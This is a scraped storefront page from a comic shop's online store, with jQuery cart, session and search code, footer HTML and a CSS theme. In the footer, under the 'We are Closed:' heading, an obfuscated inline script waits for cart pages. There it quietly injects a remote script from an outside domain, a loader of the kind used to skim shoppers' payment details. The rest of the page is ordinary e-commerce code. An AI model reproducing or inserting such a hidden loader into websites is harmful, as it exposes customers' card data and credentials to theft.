            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/dragonslair/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '2ea7f0c9-e5eb-4275-8bb9-47025efc3587';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/dragonslair/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn?returnurl=products/afro-samurai-graphic-novel-volume-1-mature-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/dragonslair/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11am - 5pm</li>
	<li>Tuesday:11am - 5pm</li>
	<li>Wednesday: 10am - 6pm</li>
	<li>Thursday: 11am - 6pm</li>
	<li>Friday: 11am - 6pm</li>
	<li>Saturday: 11am - 6pm</li>
	<li>Sunday: 12 - 5pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:dragonslairnc@gmail.com" aria-label="Official Email">
                                            dragonslairnc@gmail.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+910-491-5747" aria-label="Phone">  +910-491-5747 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Dragonslairfayetteville" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/user/dragonslairnc" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/dragonslair_comicsnc/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    6243 Yadkin Road Suite #104

                                    <br>Fayetteville ,28314<br>North Carolina

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Dragon&#39;s+Lair+Comics,+LLC/@35.1005914,-78.9910536,18.25z/data=!3m1!5s0x89ab6aee3488c041:0x50b962e3d607d5ac!4m12!1m6!3m5!1s0x0:0x94507b35a60dc5fe!2sDragon&#39;s+Lair+Comics,+LLC!8m2!3d35.1004172!4d-78.9905375!3m4!1s0x0:0x94507b35a60dc5fe!8m2!3d35.1004172!4d-78.9905375" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/5c9bf3db-e629-49cc-87b1-472327a3e992/92264bcc-a2ac-4b9a-963e-25768f524aba.PNG" alt="The Dragons Lair Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="The Dragons Lair Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 The Dragons Lair Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/dragonslair/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/dragonslair"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("dragonslair" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/dragonslair/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/dragonslair/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #1f997f!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #000 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1f997f!important;
    }

    .redbg {
    background-color:#1f997f!important;
    }

    .whitebtn {
    background-color: #000 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #000 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #1f997f!important;
    color: #fff!important;
    border: 1px solid #1f997f!important;
    }

    .btn:hover {
    color: #1f997f!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#1f997f!important;
    }

    .left-section h3 {
    background-color: #1f997f!important;
    color:  #fff!important;

    }
    footer {
    background-color: #000 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1f997f!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #000 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }

    .sorting li a:hover{
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }
    .optionlist li a:hover {
    color:#1f997f!important;
    }

    .popup_page h2 {
    background-color:#1f997f!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1f997f!important;
    border: 1px solid #1f997f!important;
    background: #fff !important;
    }